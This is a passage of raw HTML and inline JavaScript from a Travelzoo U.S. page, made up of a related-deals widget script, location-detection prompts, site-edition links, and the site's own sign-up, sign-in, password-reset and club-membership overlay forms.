            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/Search/GetOnwardNavDetails/?ProductId=6040&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1289&TzLocale=1';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-6040',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $50/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>November 2-3</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
